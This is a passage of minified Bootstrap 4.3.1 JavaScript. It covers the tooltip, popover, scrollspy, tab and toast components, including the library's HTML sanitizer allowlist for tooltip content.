o=g(e).data(te)?"toggle":l({},g(e).data(),g(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=g(e).one(re.SHOW,function(t){t.isDefaultPrevented()||r.one(re.HIDDEN,function(){g(n).is(":visible")&&n.focus()})});ve._jQueryInterface.call(g(e),o,this)}),g.fn[Zt]=ve._jQueryInterface,g.fn[Zt].Constructor=ve,g.fn[Zt].noConflict=function(){return g.fn[Zt]=ne,ve._jQueryInterface};var ye=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Ee={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Ce=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Te=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Se(t,s,e){if(0===t.length)return t;if(e&&"function"==typeof e)return e(t);for(var n=(new window.DOMParser).parseFromString(t,"text/html"),a=Object.keys(s),l=[].slice.call(n.body.querySelectorAll("*")),i=function(t,e){var n=l[t],i=n.nodeName.toLowerCase();if(-1===a.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var o=[].slice.call(n.attributes),r=[].concat(s["*"]||[],s[i]||[]);o.forEach(function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===ye.indexOf(n)||Boolean(t.nodeValue.match(Ce)||t.nodeValue.match(Te));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1})(t,r)||n.removeAttribute(t.nodeName)})},o=0,r=l.length;o<r;o++)i(o);return n.body.innerHTML}var be="tooltip",Ie="bs.tooltip",De="."+Ie,we=g.fn[be],Ae="bs-tooltip",Ne=new RegExp("(^|\\s)"+Ae+"\\S+","g"),Oe=["sanitize","whiteList","sanitizeFn"],ke={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Pe={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Le={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:Ee},je="show",He="out",Re={HIDE:"hide"+De,HIDDEN:"hidden"+De,SHOW:"show"+De,SHOWN:"shown"+De,INSERTED:"inserted"+De,CLICK:"click"+De,FOCUSIN:"focusin"+De,FOCUSOUT:"focusout"+De,MOUSEENTER:"mouseenter"+De,MOUSELEAVE:"mouseleave"+De},xe="fade",Fe="show",Ue=".tooltip-inner",We=".arrow",qe="hover",Me="focus",Ke="click",Qe="manual",Be=function(){function i(t,e){if("undefined"==typeof u)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=g(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(g(this.getTipElement()).hasClass(Fe))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),g.removeData(this.element,this.constructor.DATA_KEY),g(this.element).off(this.constructor.EVENT_KEY),g(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&g(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===g(this.element).css("display"))throw new Error("Please use show on visible elements");var t=g.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){g(this.element).trigger(t);var n=_.findShadowRoot(this.element),i=g.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!i)return;var o=this.getTipElement(),r=_.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&g(o).addClass(xe);var s="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,a=this._getAttachment(s);this.addAttachmentClass(a);var l=this._getContainer();g(o).data(this.constructor.DATA_KEY,this),g.contains(this.element.ownerDocument.documentElement,this.tip)||g(o).appendTo(l),g(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new u(this.element,o,{placement:a,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:We},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),g(o).addClass(Fe),"ontouchstart"in document.documentElement&&g(document.body).children().on("mouseover",null,g.noop);var c=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,g(e.element).trigger(e.constructor.Event.SHOWN),t===He&&e._leave(null,e)};if(g(this.tip).hasClass(xe)){var h=_.getTransitionDurationFromElement(this.tip);g(this.tip).one(_.TRANSITION_END,c).emulateTransitionEnd(h)}else c()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=g.Event(this.constructor.Event.HIDE),o=function(){e._hoverState!==je&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),g(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(g(this.element).trigger(i),!i.isDefaultPrevented()){if(g(n).removeClass(Fe),"ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),this._activeTrigger[Ke]=!1,this._activeTrigger[Me]=!1,this._activeTrigger[qe]=!1,g(this.tip).hasClass(xe)){var r=_.getTransitionDurationFromElement(n);g(n).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){g(this.getTipElement()).addClass(Ae+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},t.setContent=function(){var t=this.getTipElement();this.setElementContent(g(t.querySelectorAll(Ue)),this.getTitle()),g(t).removeClass(xe+" "+Fe)},t.setElementContent=function(t,e){"object"!=typeof e||!e.nodeType&&!e.jquery?this.config.html?(this.config.sanitize&&(e=Se(e,this.config.whiteList,this.config.sanitizeFn)),t.html(e)):t.text(e):this.config.html?g(e).parent().is(t)||t.empty().append(e):t.text(g(e).text())},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:_.isElement(this.config.container)?g(this.config.container):g(document).find(this.config.container)},t._getAttachment=function(t){return Pe[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)g(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==Qe){var e=t===qe?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===qe?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;g(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}}),g(this.element).closest(".modal").on("hide.bs.modal",function(){i.element&&i.hide()}),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?Me:qe]=!0),g(e.getTipElement()).hasClass(Fe)||e._hoverState===je?e._hoverState=je:(clearTimeout(e._timeout),e._hoverState=je,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===je&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?Me:qe]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=He,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===He&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){var e=g(this.element).data();return Object.keys(e).forEach(function(t){-1!==Oe.indexOf(t)&&delete e[t]}),"number"==typeof(t=l({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),_.typeCheckConfig(be,t,this.constructor.DefaultType),t.sanitize&&(t.template=Se(t.template,t.whiteList,t.sanitizeFn)),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ne);null!==e&&e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(g(t).removeClass(xe),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ie),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ie,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Le}},{key:"NAME",get:function(){return be}},{key:"DATA_KEY",get:function(){return Ie}},{key:"Event",get:function(){return Re}},{key:"EVENT_KEY",get:function(){return De}},{key:"DefaultType",get:function(){return ke}}]),i}();g.fn[be]=Be._jQueryInterface,g.fn[be].Constructor=Be,g.fn[be].noConflict=function(){return g.fn[be]=we,Be._jQueryInterface};var Ve="popover",Ye="bs.popover",ze="."+Ye,Xe=g.fn[Ve],$e="bs-popover",Ge=new RegExp("(^|\\s)"+$e+"\\S+","g"),Je=l({},Be.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Ze=l({},Be.DefaultType,{content:"(string|element|function)"}),tn="fade",en="show",nn=".popover-header",on=".popover-body",rn={HIDE:"hide"+ze,HIDDEN:"hidden"+ze,SHOW:"show"+ze,SHOWN:"shown"+ze,INSERTED:"inserted"+ze,CLICK:"click"+ze,FOCUSIN:"focusin"+ze,FOCUSOUT:"focusout"+ze,MOUSEENTER:"mouseenter"+ze,MOUSELEAVE:"mouseleave"+ze},sn=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var o=i.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){g(this.getTipElement()).addClass($e+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},o.setContent=function(){var t=g(this.getTipElement());this.setElementContent(t.find(nn),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(on),e),t.removeClass(tn+" "+en)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ge);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ye),e="object"==typeof n?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ye,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Ve}},{key:"DATA_KEY",get:function(){return Ye}},{key:"Event",get:function(){return rn}},{key:"EVENT_KEY",get:function(){return ze}},{key:"DefaultType",get:function(){return Ze}}]),i}(Be);g.fn[Ve]=sn._jQueryInterface,g.fn[Ve].Constructor=sn,g.fn[Ve].noConflict=function(){return g.fn[Ve]=Xe,sn._jQueryInterface};var an="scrollspy",ln="bs.scrollspy",cn="."+ln,hn=g.fn[an],un={offset:10,method:"auto",target:""},fn={offset:"number",method:"string",target:"(string|element)"},dn={ACTIVATE:"activate"+cn,SCROLL:"scroll"+cn,LOAD_DATA_API:"load"+cn+".data-api"},gn="dropdown-item",_n="active",mn='[data-spy="scroll"]',pn=".nav, .list-group",vn=".nav-link",yn=".nav-item",En=".list-group-item",Cn=".dropdown",Tn=".dropdown-item",Sn=".dropdown-toggle",bn="offset",In="position",Dn=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+vn+","+this._config.target+" "+En+","+this._config.target+" "+Tn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,g(this._scrollElement).on(dn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?bn:In,o="auto"===this._config.method?t:this._config.method,r=o===In?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,n=_.getSelectorFromElement(t);if(n&&(e=document.querySelector(n)),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[g(e)[o]().top+r,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){g.removeData(this._element,ln),g(this._scrollElement).off(cn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=l({},un,"object"==typeof t&&t?t:{})).target){var e=g(t.target).attr("id");e||(e=_.getUID(an),g(t.target).attr("id",e)),t.target="#"+e}return _.typeCheckConfig(an,t,fn),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=g([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass(gn)?(n.closest(Cn).find(Sn).addClass(_n),n.addClass(_n)):(n.addClass(_n),n.parents(pn).prev(vn+", "+En).addClass(_n),n.parents(pn).prev(yn).children(vn).addClass(_n)),g(this._scrollElement).trigger(dn.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(_n)}).forEach(function(t){return t.classList.remove(_n)})},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(ln);if(t||(t=new n(this,"object"==typeof e&&e),g(this).data(ln,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return un}}]),n}();g(window).on(dn.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(mn)),e=t.length;e--;){var n=g(t[e]);Dn._jQueryInterface.call(n,n.data())}}),g.fn[an]=Dn._jQueryInterface,g.fn[an].Constructor=Dn,g.fn[an].noConflict=function(){return g.fn[an]=hn,Dn._jQueryInterface};var wn="bs.tab",An="."+wn,Nn=g.fn.tab,On={HIDE:"hide"+An,HIDDEN:"hidden"+An,SHOW:"show"+An,SHOWN:"shown"+An,CLICK_DATA_API:"click"+An+".data-api"},kn="dropdown-menu",Pn="active",Ln="disabled",jn="fade",Hn="show",Rn=".dropdown",xn=".nav, .list-group",Fn=".active",Un="> li > .active",Wn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',qn=".dropdown-toggle",Mn="> .dropdown-menu .active",Kn=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&g(this._element).hasClass(Pn)||g(this._element).hasClass(Ln))){var t,i,e=g(this._element).closest(xn)[0],o=_.getSelectorFromElement(this._element);if(e){var r="UL"===e.nodeName||"OL"===e.nodeName?Un:Fn;i=(i=g.makeArray(g(e).find(r)))[i.length-1]}var s=g.Event(On.HIDE,{relatedTarget:this._element}),a=g.Event(On.SHOW,{relatedTarget:i});if(i&&g(i).trigger(s),g(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(t=document.querySelector(o)),this._activate(this._element,e);var l=function(){var t=g.Event(On.HIDDEN,{relatedTarget:n._element}),e=g.Event(On.SHOWN,{relatedTarget:i});g(i).trigger(t),g(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){g.removeData(this._element,wn),this._element=null},t._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?g(e).children(Fn):g(e).find(Un))[0],r=n&&o&&g(o).hasClass(jn),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=_.getTransitionDurationFromElement(o);g(o).removeClass(Hn).one(_.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){g(e).removeClass(Pn);var i=g(e.parentNode).find(Mn)[0];i&&g(i).removeClass(Pn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(g(t).addClass(Pn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),_.reflow(t),t.classList.contains(jn)&&t.classList.add(Hn),t.parentNode&&g(t.parentNode).hasClass(kn)){var o=g(t).closest(Rn)[0];if(o){var r=[].slice.call(o.querySelectorAll(qn));g(r).addClass(Pn)}t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(wn);if(e||(e=new i(this),t.data(wn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(On.CLICK_DATA_API,Wn,function(t){t.preventDefault(),Kn._jQueryInterface.call(g(this),"show")}),g.fn.tab=Kn._jQueryInterface,g.fn.tab.Constructor=Kn,g.fn.tab.noConflict=function(){return g.fn.tab=Nn,Kn._jQueryInterface};var Qn="toast",Bn="bs.toast",Vn="."+Bn,Yn=g.fn[Qn],zn={CLICK_DISMISS:"click.dismiss"+Vn,HIDE:"hide"+Vn,HIDDEN:"hidden"+Vn,SHOW:"show"+Vn,SHOWN:"shown"+Vn},Xn="fade",$n="hide",Gn="show",Jn="showing",Zn={animation:"boolean",autohide:"boolean",delay:"number"},ti={animation:!0,autohide:!0,delay:500},ei='[data-dismiss="toast"]',ni=function(){function i(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var t=i.prototype;return t.show=function(){var t=this;g(this._element).trigger(zn.SHOW),this._config.animation&&this._element.classList.add(Xn);var e=function(){t._element.classList.remove(Jn),t._element.classList.add(Gn),g(t._element).trigger(zn.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove($n),this._element.classList.add(Jn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},t.hide=function(t){var e=this;this._element.classList.contains(Gn)&&(g(this._element).trigger(zn.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Gn)&&this._element.classList.remove(Gn),g(this._element).off(zn.CLICK_DISMISS),g.removeData(this._element,Bn),this._element=null,this._config=null},t._getConfig=function(t){return t=l({},ti,g(this._element).data(),"object"==typeof t&&t?t:{}),_.typeCheckConfig(Qn,t,this.constructor.DefaultType),t},t._setListeners=function(){var t=this;g(this._element).on(zn.CLICK_DISMISS,ei,function(){return t.hide(!0)})},t._close=function(){var t=this,e=function(){t._element.classList.add($n),g(t._element).trigger(zn.HIDDEN)};if(this._element.classList.remove(Gn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(Bn);if(e||(e=new i(this,"object"==typeof n&&n),t.data(Bn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n](this)}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return Zn}},{key:"Default",get:function(){return ti}}]),i}();g.fn[Qn]=ni._jQueryInterface,g.fn[Qn].Constructor=ni,g.fn[Qn].noConflict=function(){return g.fn[Qn]=Yn,ni._jQueryInterface},function(){if("undefined"==typeof g)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=g.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),t.Util=_,t.Alert=p,t.Button=P,t.Carousel=lt,t.Collapse=bt,t.Dropdown=Jt,t.Modal=ve,t.Popover=sn,t.Scrollspy=Dn,t.Tab=Kn,t.Toast=ni,t.Tooltip=Be,Object.defineProperty(t,"__esModule",{value:!0})});